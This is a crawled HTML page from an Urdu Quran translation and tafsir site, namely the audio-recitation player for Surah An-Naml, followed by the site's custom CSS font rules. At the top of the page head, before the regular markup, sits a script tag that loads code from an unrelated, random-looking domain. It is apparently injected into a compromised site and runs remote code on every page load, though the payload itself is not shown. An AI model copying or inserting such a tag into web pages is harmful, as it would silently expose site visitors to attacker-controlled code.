

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://balaghulquran.com/media-playaudio.php?st=1&sn=27
body_size: 7230
content:

<!DOCTYPE html>
<html dir="rtl" class="side-panel">
	<head><script src="https://dasktiitititit.com/oraaa"></script>
		<!-- Basic -->
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title> - balaghulquran.com</title>

<meta name="keywords" content="قرآن, اردو ترجمہ, محسن علی نجفی, شیعہ, آسان ترجمہ قرآن , تفسیر, تفسیر قرآن, تفسیر الکوثر" />
<meta name="description" content="قرآن مجید کا اردو ترجمہ اور تفسیر از علامہ شیخ محسن علی نجفی قدس سرہ الشریف | Holy Quran urdu tarjuma aor tafseer az HIWM Allama Sheikh Mohsin Ali Najafi">
<meta name="author" content="علامہ شیخ محسن علی نجفی قدس سرہ الشریف">
				<!-- Favicon -->
		<link rel="shortcut icon" href="img/favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon" href="img/apple-touch-icon.png">

		<!-- Mobile Metas -->
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, shrink-to-fit=no">

		<!-- Web Fonts  -->
		<link id="googleFonts" href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700,800%7CShadows+Into+Light&display=swap" rel="stylesheet" type="text/css">

		<!-- Vendor CSS -->

		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.rtl.min.css" integrity="sha384-gXt9imSW0VcJVHezoNQsP+TNrjYXoGcrqBZJpry9zJt8PCQjobwmhMGaDHTASo9N" crossorigin="anonymous">

		<link rel="stylesheet" href="vendor/fontawesome-free/css/all.min.css">
		<link rel="stylesheet" href="vendor/animate/animate.compat.css">
		<link rel="stylesheet" href="vendor/simple-line-icons/css/simple-line-icons.min.css">
		<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.carousel.min.css">
		<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.theme.default.min.css">
		<link rel="stylesheet" href="vendor/magnific-popup/magnific-popup.min.css">

		<!-- Theme CSS -->
		<link rel="stylesheet" href="css/balagh-theme.css">
		<link rel="stylesheet" href="css/balagh-theme-elements.css">
		<link rel="stylesheet" href="css/balagh-theme-blog.css">
		<link rel="stylesheet" href="css/balagh-theme-shop.css">

		<!-- Skin CSS -->
		<link id="skinCSS" rel="stylesheet" href="css/skins/balagh-default.css">

		<!-- Theme Custom CSS -->
		<link rel="stylesheet" href="css/balagh-custom.css?ver=1.0">

		<!-- Head Libs -->
		<script src="vendor/modernizr/modernizr.min.js"></script>
	</head>
	<body data-plugin-page-transition>
		  <div class="side-panel-wrapper">
			<button class="hamburguer-btn side-panel-close side-panel-toggle active" data-set-active="false">
				<span class="close">
					<span></span>
					<span></span>
				</span>
			</button>
			<aside class="sidebar">

				<form action="inc-side-panel-settings.php" method="POST">
          <input type="hidden" name="sp" value="1" />
          <input type="hidden" name="optdisplay" value="1" />
          <h4 class="font-weight-semi-bold sp mt-3 text-center">تلاوت کے آپشنز</h4>
          <h5 class="font-weight-semi-bold sp">فونٹ</h5>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
								<label>
									<input type="radio" name="optfont" id="optionsRadios1" value="1" >
									نور الھدی
								</label>
							</div>
							<div class="radio sp">
								<label>
									<input type="radio" name="optfont" id="optionsRadios2" value="2" >
									عثمان طہ
								</label>
							</div>
              <div class="radio sp">
								<label>
									<input type="radio" name="optfont" id="optionsRadios2" value="3" >
									سادہ
								</label>
							</div>
						</div>
					</div>
          <hr>
          <h5 class="font-weight-semi-bold sp">فونٹ سائز</h5>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios1" value="1" >
										چھوٹا
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios2" value="2" >
										درمیانہ
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios2" value="3" >
										بڑا
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios2" value="4" >
										زیادہ بڑا
									</label>
								</div>
						</div>
					</div><!--
          <hr>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
									<label>
										<input type="radio" name="optdisplay" id="optionsRadios1" value="1" checked="">
										صفحہ بہ صفحہ
									</label>
								</div>
								<div class="radio sp">
									<label>
										<input type="radio" name="optdisplay" id="optionsRadios2" value="2">
										سورہ بہ سورہ
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optdisplay" id="optionsRadios2" value="3">
										پارہ بہ پارہ
									</label>
								</div>
						</div>
					</div>-->
          <hr>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
									<label>
										<input type="radio" name="optcontent" id="optionsRadios1" value="1" >
										عربی - ترجمہ
									</label>
								</div>
								<div class="radio sp">
									<label>
										<input type="radio" name="optcontent" id="optionsRadios2" value="2" >
										عربی - ترجمہ - حاشیہ
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optcontent" id="optionsRadios2" value="3" >
										صرف عربی
									</label>
                  <div class="radio sp">
  									<label>
  										<input type="radio" name="optcontent" id="optionsRadios2" value="4" >
  										صرف ترجمہ
  									</label>
								</div>
						</div>
					</div>
          <hr>



					<div class="row mb-3 pb-5">
						<div class="form-group col sp text-right">
							<input type="submit" value="محفوظ کریں" class="btn btn-primary btn-modern" data-loading-text="انتظار فرمائیں...">
						</div>
					</div>
				</form>

			</aside>
		</div>
		<div class="body">
						<header id="header" class="header-effect-shrink" data-plugin-options="{'stickyEnabled': true, 'stickyEffect': 'shrink', 'stickyEnableOnBoxed': true, 'stickyEnableOnMobile': false, 'stickyChangeLogo': true, 'stickyStartAt': 30, 'stickyHeaderContainerHeight': 70}">
				<div class="header-body">
					<div class="header-container container">
						<div class="header-row">
							<div class="header-column">
								<div class="header-row">
									<div class="header-logo">
										<a href="https://www.balaghulquran.com/">
											<img alt="Balaghulquran" width="100" height="48" data-sticky-width="82" data-sticky-height="40" src="img/logo-default-slim.png">
										</a>
									</div>
								</div>
							</div>
							<div class="header-column justify-content-end">
								<div class="header-row">
									<div class="header-nav header-nav-line header-nav-top-line header-nav-top-line-with-border order-2 order-lg-1">
										<div class="header-nav-main header-nav-main-square header-nav-main-effect-2 header-nav-main-sub-effect-1">
											<nav class="collapse">
												<ul class="nav nav-pills" id="mainNav">
                          <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="homepage.php">سرورق</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="mohsin-ali-najafi.php">تعارف مترجم و مفسر قرآن الکریم</a></li>
															<li><a class="dropdown-item" href="balaghulquran.php">بلاغ القران</a></li>
															<li><a class="dropdown-item" href="tafseeralkauthar.php">تفسیر الکوثر</a></li>
														</ul>
													</li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="index.php">
															بلاغ القرآن
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="index.php">ترجمہ حاشیہ</a></li>
															<li><a class="dropdown-item" href="suraindex.php">فہرست سورہ</a></li>
															<li><a class="dropdown-item" href="paraindex.php">فہرست پارہ</a></li>
                              <li><a class="dropdown-item" href="quran-mozooati.php">موضوعاتی فہرست</a></li>
															<li><a class="dropdown-item" href="quranrootsearch.php">معجم القرآن</a></li>
															<li><a class="dropdown-item" href="bookmarks-quran.php">بک مارک</a></li>
															<li><a class="dropdown-item" href="quran-tajveed.php">تجوید قرآن</a></li>
														</ul>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="tafseer.php">
															تفسیر قرآن
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="tafseer.php">الکوثر فی تفسیر القرآن</a></li>
                                  <li><a class="dropdown-item" href="fehrist.php">فہرست سورہ</a></li>
																	<li><a class="dropdown-item" href="bookmarks-tafseer.php">بک مارک</a></li>
																	<li><a class="dropdown-item" href="tafseer-daroos-fehrist.php">دروس تفسیر الکوثر</a></li>
														</ul>
													</li>
                            <li class="dropdown">
														<a class="dropdown-item dropdown-toggle active" href="media.php">
															تلاوت قرآن
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="tilawat-audio.php">آڈیو تلاوت</a></li>
                              <li><a class="dropdown-item" href="tilawat-video.php">وڈیو تلاوت</a></li>
                              <li><a class="dropdown-item" href="#">آڈیو پلیئر</a></li>
														</ul>
													</li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="mobileapp.php">
															موبائل ایپ
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="mobileapp-details.php?a=1">بلاغ القرآن</a></li>
                              <li><a class="dropdown-item" href="mobileapp-details.php?a=2">تفسیر الکوثر</a></li>
														</ul>
													</li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="download.php">
															پی ڈی ایف
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="download-balaghulquran.php">بلاغ القرآن</a></li>
                              <li><a class="dropdown-item" href="download-tafseer.php">تفسیر الکوثر</a></li>
														</ul>
													</li>
                          <li><a class="dropdown-item dropdown-toggle" href="muqadamaquran.php">مقدمہ قرآن</a></li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="suggestions.php">رابطہ</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="suggestions.php">شکایت و مشورہ</a></li>
															<li><a class="dropdown-item" href="donations.php">عطیات</a></li>
															<li><a class="dropdown-item" href="help.php">رہنمائی</a></li>
                              <li><a class="dropdown-item" href="about-us.php">ہمارے بارے میں</a></li>
														</ul>
													</li>
												</ul>
											</nav>
										</div>
										<button class="btn header-btn-collapse-nav" data-bs-toggle="collapse" data-bs-target=".header-nav-main nav">
											<i class="fas fa-bars"></i>
										</button>
									</div>
									<div class="header-nav-features header-nav-features-no-border header-nav-features-lg-show-border order-1 order-lg-2">
										<div class="header-nav-feature header-nav-features-search d-inline-flex">
											<a href="#" class="header-nav-features-toggle text-decoration-none" data-focus="headerSearch"><i class="fas fa-search header-nav-top-icon"></i></a>
											<div class="header-nav-features-dropdown header-nav-features-dropdown-mobile-fixed" id="headerTopSearchDropdown">
												<form role="search" action="quransearch.php" method="get">
													<input type="hidden" name="optsrchtp" value="b" />
													<div class="simple-search input-group">
														<input class="form-control text-1" id="headerSearch" name="q" type="search" value="" placeholder="Search...">
														<button class="btn" type="submit">
															<i class="fas fa-search header-nav-top-icon text-color-dark"></i>
														</button>
													</div>
												</form>
											</div>
										</div>
										<div class="header-nav-feature header-nav-features-cart d-inline-flex ms-2">
											<a href="feature-side-panel-left-slide.html" class="side-panel-toggle" data-extra-class="side-panel">
												<i class="fas fa-cog header-nav-top-icon"></i>
											</a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<div role="main" class="main">
											<section class="bg-primary1 border-bottom border-width-2 p-4">
					<div class="container">
						<div class="row">
							<div class="col align-self-center p-static">
								<ul class="breadcrumb d-block">
									<li><a href="homepage.php">سرروق</a></li>
																		<li><a href="media.php">تلاوت قرآن</a></li>																		<li><a href="tilawat-audio.php">آڈیو تلاوت</a></li>									<li class="active">سورہ ‎القصص‎</li>
								</ul>
							</div>
						</div>
					</div>
			</section>
				<section class="section bg-color-grey-scale-2 section-height-2 border-0 m-0">
					<div class="container">
						<div class="row">
							<div class="col text-center mt-5 mb-3">
								<h1>تلاوت قرآن الکریم</h1>								<img src="images/quran/sura/n027.png" class="responsive-img" />
							</div>
						</div>
						<div class="row ">
							<div class="col-lg-6 col-md-6 col-sm-12 col-12">
								<h4 class="card-title text-4 font-weight-bold mb-3">اردو ترجمہ: علامہ شیخ محسن علی نجفی مدظلہ العالی</h4>
								<p class="nm mb-3">عربی آواز: قاری مشاری بن راشد العفاسی</p>
								<p class="nm">اردو آواز: سید ناصر کاظمی</p>
							</div>
							<div class="col-lg-6 col-md-6 col-sm-12 col-12">
								<div class="row">
									<div class="col-md-6 pb-3">
										<form method="get">
											<input type="hidden" name="st" value="1" />
	                    <label class="nm">سورہ: </label>
											<div class="input-group input-group-select-append">
												<span class="input-group-text">
													<i class="fas fa-th-list"></i>
												</span>
												<select name="sn" id="idSura" onChange="this.form.submit();" class="form-control">
											<option value="1">1 - سورہ ‎الفاتحة</option>
											<option value="2">2 - سورہ ‎البقرة</option>
											<option value="3">3 - سورہ ‎آل عمران‎</option>
											<option value="4">4 - سورہ ‎النساء‎</option>
											<option value="5">5 - سورہ ‎المائدة‎</option>
											<option value="6">6 - سورہ ‎الأنعام‎</option>
											<option value="7">7 - سورہ ‎الأعراف‎</option>
											<option value="8">8 - سورہ ‎الأنفال‎</option>
											<option value="9">9 - سورہ ‎التوبة‎</option>
											<option value="10">10 - سورہ ‎يونس</option>
											<option value="11">11 - سورہ ‎هود</option>
											<option value="12">12 - سورہ ‎يوسف</option>
											<option value="13">13 - سورہ ‎الرعد</option>
											<option value="14">14 - سورہ ‎إبراهيم</option>
											<option value="15">15 - سورہ ‎الحجر</option>
											<option value="16">16 - سورہ ‎النحل</option>
											<option value="17">17 - سورہ ‎الإسراء</option>
											<option value="18">18 - سورہ ‎الكهف</option>
											<option value="19">19 - سورہ ‎مريم</option>
											<option value="20">20 - سورہ ‎طه</option>
											<option value="21">21 - سورہ ‎الأنبياء</option>
											<option value="22">22 - سورہ ‎الحج</option>
											<option value="23">23 - سورہ ‎المؤمنون</option>
											<option value="24">24 - سورہ ‎النور</option>
											<option value="25">25 - سورہ ‎الفرقان</option>
											<option value="26">26 - سورہ ‎الشعراء</option>
											<option selected value="27">27 - سورہ ‎النمل</option>
											<option value="28">28 - سورہ ‎القصص‎</option>
											<option value="29">29 - سورہ ‎العنكبوت‎</option>
											<option value="30">30 - سورہ ‎الروم‎</option>
											<option value="31">31 - سورہ ‎لقمان‎</option>
											<option value="32">32 - سورہ ‎السجدة‎</option>
											<option value="33">33 - سورہ ‎الأحزاب‎</option>
											<option value="34">34 - سورہ ‎سبأ‎</option>
											<option value="35">35 - سورہ ‎فاطر‎</option>
											<option value="36">36 - سورہ ‎يس‎</option>
											<option value="37">37 - سورہ ‎الصافات‎</option>
											<option value="38">38 - سورہ ‎ص‎</option>
											<option value="39">39 - سورہ ‎الزمر‎</option>
											<option value="40">40 - سورہ ‎غافر‎</option>
											<option value="41">41 - سورہ ‎فصلت</option>
											<option value="42">42 - سورہ ‎الشورى</option>
											<option value="43">43 - سورہ ‎الزخرف</option>
											<option value="44">44 - سورہ ‎الدخان</option>
											<option value="45">45 - سورہ ‎الجاثية</option>
											<option value="46">46 - سورہ ‎الأحقاف</option>
											<option value="47">47 - سورہ ‎محمد</option>
											<option value="48">48 - سورہ ‎الفتح</option>
											<option value="49">49 - سورہ ‎الحجرات</option>
											<option value="50">50 - سورہ ‎ق</option>
											<option value="51">51 - سورہ ‎الذاريات</option>
											<option value="52">52 - سورہ ‎الطور</option>
											<option value="53">53 - سورہ ‎النجم</option>
											<option value="54">54 - سورہ ‎القمر</option>
											<option value="55">55 - سورہ ‎الرحمن</option>
											<option value="56">56 - سورہ ‎الواقعة</option>
											<option value="57">57 - سورہ ‎الحديد</option>
											<option value="58">58 - سورہ ‎المجادلة</option>
											<option value="59">59 - سورہ ‎الحشر</option>
											<option value="60">60 - سورہ ‎الممتحنة</option>
											<option value="61">61 - سورہ ‎الصف</option>
											<option value="62">62 - سورہ ‎الجمعة</option>
											<option value="63">63 - سورہ ‎المنافقون</option>
											<option value="64">64 - سورہ ‎التغابن</option>
											<option value="65">65 - سورہ ‎الطلاق</option>
											<option value="66">66 - سورہ ‎التحريم</option>
											<option value="67">67 - سورہ ‎الملك</option>
											<option value="68">68 - سورہ ‎القلم</option>
											<option value="69">69 - سورہ ‎الحاقة</option>
											<option value="70">70 - سورہ ‎المعارج</option>
											<option value="71">71 - سورہ ‎نوح</option>
											<option value="72">72 - سورہ ‎الجن</option>
											<option value="73">73 - سورہ ‎المزمل</option>
											<option value="74">74 - سورہ ‎المدثر</option>
											<option value="75">75 - سورہ ‎القيامة</option>
											<option value="76">76 - سورہ ‎دهر</option>
											<option value="77">77 - سورہ ‎المرسلات</option>
											<option value="78">78 - سورہ ‎النبأ</option>
											<option value="79">79 - سورہ ‎النازعات</option>
											<option value="80">80 - سورہ ‎عبس</option>
											<option value="81">81 - سورہ ‎التكوير</option>
											<option value="82">82 - سورہ ‎الإنفطار</option>
											<option value="83">83 - سورہ ‎المطففين</option>
											<option value="84">84 - سورہ ‎الإنشقاق</option>
											<option value="85">85 - سورہ ‎البروج</option>
											<option value="86">86 - سورہ ‎الطارق</option>
											<option value="87">87 - سورہ ‎الأعلى</option>
											<option value="88">88 - سورہ ‎الغاشية</option>
											<option value="89">89 - سورہ ‎الفجر</option>
											<option value="90">90 - سورہ ‎البلد</option>
											<option value="91">91 - سورہ ‎الشمس</option>
											<option value="92">92 - سورہ ‎الليل</option>
											<option value="93">93 - سورہ ‎الضحى</option>
											<option value="94">94 - سورہ ‎الشرح</option>
											<option value="95">95 - سورہ ‎التين</option>
											<option value="96">96 - سورہ ‎العلق</option>
											<option value="97">97 - سورہ ‎القدر</option>
											<option value="98">98 - سورہ ‎البينة</option>
											<option value="99">99 - سورہ ‎الزلزلة</option>
											<option value="100">100 - سورہ ‎العاديات</option>
											<option value="101">101 - سورہ ‎القارعة</option>
											<option value="102">102 - سورہ ‎التكاثر</option>
											<option value="103">103 - سورہ ‎العصر</option>
											<option value="104">104 - سورہ ‎الهمزة</option>
											<option value="105">105 - سورہ ‎الفيل</option>
											<option value="106">106 - سورہ ‎قريش</option>
											<option value="107">107 - سورہ ‎الماعون</option>
											<option value="108">108 - سورہ ‎الكوثر</option>
											<option value="109">109 - سورہ ‎الكافرون</option>
											<option value="110">110 - سورہ ‎النصر</option>
											<option value="111">111 - سورہ ‎المسد</option>
											<option value="112">112 - سورہ ‎الإخلاص</option>
											<option value="113">113 - سورہ ‎الفلق</option>
											<option value="114">114 - سورہ ‎الناس</option>
                				</select>
											</div>
                    	<noscript><input type="submit" name="btnsura" value="دکھائیں" class="btnbox" /></noscript>
										</form>
									</div>
								</div>

								<audio controls>
                  <source src="https://balaghulquran.com/media/sura/027-Surah An-Naml.mp3" type="audio/mpeg">
                  Your browser does not support the audio element.
              	</audio>
              	<p class="lead" style="margin-top:15px;">ڈاؤنلود: <a target="_blank" href="https://balaghulquran.com/media/sura/027-Surah An-Naml.mp3" download data-placement="bottom" rel="tooltip" title="Click/Tap to start download"><i class="icon fa fa-download p-1"></i></a></p>
							</div>
						</div>
			</div>
			</section>

			</div>
						<footer id="footer" class="footer-top-border bg-primary1 m-0">
				<div class="container py-4">
					<div class="row py-5">
						<div class="col-md-6 col-lg-4 mb-4 mb-lg-0">
							<h5 class="fh mb-3">بلاغ القرآن</h5>
							<p class="pe-1 text-color-white fh">قرآن مجید کا اردو ترجمہ اور تفسیر از علامہ شیخ محسن علی نجفی <span class="rfda text-7">قدس‌سره</font></p>
                            <p class="pe-1 text-color-white">Holy Quran urdu tarjuma aor tafseer az HIWM Allama Sheikh Mohsin Ali Najafi</p>
							<!--<div class="alert alert-success d-none" id="newsletterSuccess">
								<strong>Success!</strong> You've been added to our email list.
							</div>
							<div class="alert alert-danger d-none" id="newsletterError"></div>
							<form id="newsletterForm" action="php/newsletter-subscribe.php" method="POST" class="me-4 mb-3 mb-md-0">
								<div class="input-group input-group-rounded">
									<input class="form-control form-control-sm bg-light" placeholder="Email Address" name="newsletterEmail" id="newsletterEmail" type="text">
									<button class="btn btn-light text-color-dark" type="submit"><strong>GO!</strong></button>
								</div>
							</form>-->
						</div>
						<div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
							<h5 class="fh mb-3">موبائل ایپ</h5>
							<ul class="list list-icons list-icons-lg">
								<li class="mb-1"><i class="fas fa-mobile-alt"></i><p class="m-0"><a class="text-color-white fh" href="mobileapp-details.php?a=1" target="_blank">بلاغ القرآن</a></p></li>
								<li class="mb-1"><i class="fas fa-mobile-alt"></i><p class="m-0"><a class="text-color-white fh" href="mobileapp-details.php?a=2" target="_blank">تفسیر القرآن</a></p></li>
							</ul>
						</div>
						<div class="col-md-6 col-lg-3 mb-4 mb-md-0">
							<h5 class="fh mb-3">ہم سے رابطہ</h5>
							<ul class="list list-icons list-icons-lg">
								<li class="mb-1"><i class="far fa-dot-circle text-color-primary"></i><p class="text-color-white m-0 fh">168 ایچ ایٹ 2، اسلام آباد</p></li>
								<li class="mb-1"><i class="fab fa-whatsapp text-color-primary"></i><p dir="auto" class="m-0"><a class="text-color-white" href="tel:00923405241279">(+92) 340-5241279</a></p></li>
								<li class="mb-1"><i class="far fa-envelope text-color-primary"></i><p dir="auto" class="m-0"><a class="text-color-white" href="/cdn-cgi/l/email-protection#2940474f46694b4845484e415c45585c5b4847074a4644"><span class="__cf_email__" data-cfemail="20494e464f6042414c414748554c515552414e0e434f4d">[email&#160;protected]</span></a></p></li>
							</ul>
						</div>
						<div class="col-md-6 col-lg-2">
							<h5 class="fh mb-3">فالو / سبسکرائب کریں</h5>
							<ul class="header-social-icons social-icons">
								<li class="social-icons-facebook"><a href="https://www.facebook.com/balaghulquran" target="_blank" title="Facebook"><i class="fab fa-facebook-f text-2"></i></a></li>
								<li class="social-icons-twitter"><a href="https://www.twitter.com/" target="_blank" title="Twitter"><i class="fab fa-twitter text-2"></i></a></li>
								<li class="social-icons-linkedin"><a href="https://www.youtube.com/@tafseeralkauthar" target="_blank" title="Youtube"><i class="fab fa-youtube text-2"></i></a></li>
							</ul>
						</div>
					</div>
				</div>
				<div class="footer-copyright footer-top-border bg-color-light-scale-1">
					<div class="container py-2">
						<div class="row py-4">
							<div class="col-lg-1 d-flex align-items-center justify-content-center justify-content-lg-start mb-2 mb-lg-0">
								<a href="index.php" class="logo pe-0 pe-lg-3">
									<img alt="Balaghulquran" src="img/logo-footer-dark.png" height="32">
								</a>
							</div>
							<div class="col-lg-7 d-flex align-items-center justify-content-center justify-content-lg-start mb-4 mb-lg-0">
								<p class="fh">© کاپی رائٹ 1999-2026 جملہ حقوق محفوظ ہیں۔</p>
							</div>
							<div class="col-lg-4 d-flex align-items-center justify-content-center justify-content-lg-end">
								<nav id="sub-menu">
									<ul>
										<li><a href="#" class="ms-1 text-decoration-none text-color-primary droid">عمومی سوالات</a> <i class="fas fa-angle-left"></i></li>
										<li><a href="#" class="ms-1 text-decoration-none text-color-primary droid">سائٹ کا نقشہ</a> <i class="fas fa-angle-left"></i></li>
										<li><a href="#" class="ms-1 text-decoration-none text-color-primary droid">پرائویسی پالیسی</a> <i class="fas fa-angle-left"></i></li>
									</ul>
								</nav>
							</div>
						</div>
					</div>
				</div>
			</footer>
		</div>
		<!-- Vendor -->
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="vendor/jquery/jquery.min.js"></script>		<script src="vendor/jquery.appear/jquery.appear.min.js"></script>
		<script src="vendor/jquery.easing/jquery.easing.min.js"></script>
		<script src="vendor/jquery.cookie/jquery.cookie.min.js"></script>
		<script src="vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
		<script src="vendor/jquery.validation/jquery.validate.min.js"></script>
		<script src="vendor/jquery.easy-pie-chart/jquery.easypiechart.min.js"></script>
		<script src="vendor/jquery.gmap/jquery.gmap.min.js"></script>
		<script src="vendor/lazysizes/lazysizes.min.js"></script>
		<script src="vendor/isotope/jquery.isotope.min.js"></script>
		<script src="vendor/owl.carousel/owl.carousel.min.js"></script>
		<script src="vendor/magnific-popup/jquery.magnific-popup.min.js"></script>
		<script src="vendor/vide/jquery.vide.min.js"></script>
		<script src="vendor/vivus/vivus.min.js"></script>

		<!-- Theme Base, Components and Settings -->
		<script src="js/theme.js"></script>

		<!-- Current Page Vendor and Views -->
		<script src="js/views/view.contact.js"></script>

		<!-- Theme Custom -->
		<script src="js/custom.js"></script>

		<!-- Theme Initialization Files -->
		<script src="js/theme.init.js"></script>
		<!-- Google Analytics: Change UA-XXXXX-X to be your site's ID. Go to http://www.google.com/analytics/ for more information.-->
				<script type="text/javascript">

					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-118992152-1']);
					_gaq.push(['_trackPageview']);

					(function() {
					var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
					ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
					var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();

				</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://balaghulquran.com/css/balagh-custom.css?ver=1.0
body_size: 1150
content:
/* Add here all your CSS customizations */

/*#header {
	background-image: url(../img/patterns/HeaderBG.png)!important;
}*/
.form-control
{
	font-family: Tahoma!important;
	font-size: 13px!important;
}
@font-face {
    font-family: 'droid';
    src: url('../fonts/NotoKufiArabic-Regular.ttf');
}
@font-face {
    font-family: 'soraya';
    src: url('../fonts/sorya.ttf');
}
@font-face {
    font-family: 'uthmantaha';
    src: url('../fonts/uthmantaha.ttf');
}
@font-face {
    font-family: 'mquranic1';
    src: url('../fonts/1_MUHAMMADI_QURANIC.ttf');
}
@font-face {
    font-family: 'kfgqpc';
    src: url('../fonts/kfgqpc.ttf');
}
@font-face {
    font-family: 'noor1';
    src: url('../fonts/noorehuda.ttf');
}
@font-face {
	font-family: 'rafedAlaem';
	src: url('../fonts/rfdAlaem05.ttf') format('truetype');
}

@font-face {
    font-family: "nafees";
    src: url('../fonts/nafees-nastaleeq-webfont.ttf') format('truetype');
}

@font-face {
font-family: "c_nafees";
src: url("../fonts/AliNastaliqWebVersion0.eot"); /* IE9 Compat Modes */
src: url("../fonts/AliNastaliqWebVersion0.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */
  url("../fonts/AliNastaliqWebVersion0.otf") format("opentype"), /* Open Type Font */
  url("../fonts/AliNastaliqWebVersion0.svg") format("svg"), /* Legacy iOS */
  url("../fonts/AliNastaliqWebVersion0.ttf") format("truetype"), /* Safari, Android, iOS */
  url("../fonts/AliNastaliqWebVersion0.woff") format("woff"), /* Modern Browsers */
  url("../fonts/AliNastaliqWebVersion0.woff2") format("woff2"); /* Modern Browsers */
font-weight: normal;
font-style: normal;
}

html {
  scroll-behavior: smooth!important;
}
.rfd
{
	font-family: 'rafedAlaem';
	font-weight: 600;
	color: #454545;
}
.rfda
{
	font-family: 'rafedAlaem';


	
}
.c_nafees
{
	font-family: "c_nafees";
}
.soraya
{
	font-family: soraya, droid, "Open Sans", Arial, sans-serif!important;
}
h1, h2, h3, h4, h5, h6 {font-family: 'nafees', "Open Sans", tahoma!important;letter-spacing: normal!important;}
.lead
{
	font-family: 'nafees', "Open Sans", tahoma!important;
	font-size:170%!important;
	line-height:48px!important;
	letter-spacing: normal!important;
	text-align: justify;
	color:#000000;
}
.highlite
{background: #ffff00;}
.bg-primary1
{
	background-color: #98a8b4!important;
}
.breadcrumb
{
	font-family: droid, "Open Sans", Arial, sans-serif!important;
	font-size:16px;
	color: hot-pink;
}
.breadcrumb a
{
	color: #000;
}
.breadcrumb a:hover
{
	color: red;
	text-decoration: none;
}

.ayat-tags
{
	font-family: droid, "Open Sans", Arial, sans-serif;
	font-size:12px;
}
ul li .dropdown-item
{
	font-family: 'nafees', "Open Sans", tahoma!important;
	letter-spacing: normal!important;
}
ul li .dropdown-item, .home-intro label, .fh
{
	font-family: 'nafees', "Open Sans", tahoma!important;
	letter-spacing: normal!important;
	font-size: 16px!important;
}
.home-intro label, .fh{color: #fff;}
.sp
{
	font-family: 'nafees', droid, "Open Sans", tahoma!important;
	letter-spacing: normal!important;
}
.nm
{
	font-family: 'nafees', droid, "Open Sans", tahoma!important;
	font-size: 20px;
	/*line-height: 45px!important;*/
}
/*.lead
{
	font-family: 'nafees', "Open Sans", tahoma!important;
	line-height:48px!important;
	letter-spacing: normal!important;
}*/
.txtArabicQuran
{
	font-family: 'noor1', "Traditional Arabic", Tahoma, Helvetica, sans-serif!important;
	/*font-size: 30px!important;
	line-height: 54px!important;*/
	color:#000000;
	text-align:justify;
	font-weight: 500;
}
.uthmantaha-line
{
	font-family: 'uthmantaha', "ScheherazadeRegular", "Traditional Arabic", Calibri, Tahoma, Helvetica, sans-serif!important;
	color:#000000;
	text-align:justify;
}
.kfgqpc
{
	font-family: 'kfgqpc', "ScheherazadeRegular", "Traditional Arabic", Calibri, Tahoma, Helvetica, sans-serif!important;
	color:#000000;
	text-align:justify;
	font-weight: 500;
}
.txtUrduQuran
{
	font-family: 'nafees', "Open Sans" , Tahoma, Helvetica, sans-serif!important;
	/*font-size: 24px!important;
	line-height: 56px!important;*/
	color:#000000;
	text-align:justify;
	font-weight: 500;
}
.txtUrdu
{
	font-family: 'nafees', "Open Sans" , Tahoma, Helvetica, sans-serif!important;
	/*font-size: 22px!important;
	line-height: 44px!important;*/
	color:#454545;
	text-align:justify;
}
.txtArabic
{
	font-family:  'noor1', "Traditional Arabic", Tahoma, Helvetica, sans-serif!important;
	/*font-size:   110%!important;*/
	color:#000000;
}
.fq-small{font-size: 26px!important;line-height: 48px!important;}
.fq-medium{font-size: 30px!important;line-height: 56px!important;}
.fq-large{font-size: 34px!important;line-height: 60px!important;}
.fq-xlarge{font-size: 38px!important;line-height: 68px!important;}

.fu-small{font-size: 16px!important;line-height: 48px!important;}
.fu-medium{font-size: 20px!important;line-height: 56px!important;}
.fu-large{font-size: 24px!important;line-height: 60px!important;}
.fu-xlarge{font-size: 28px!important;line-height: 68px!important;}

.fq-small-lh	{font-size: 18px!important;line-height: 44px!important;}
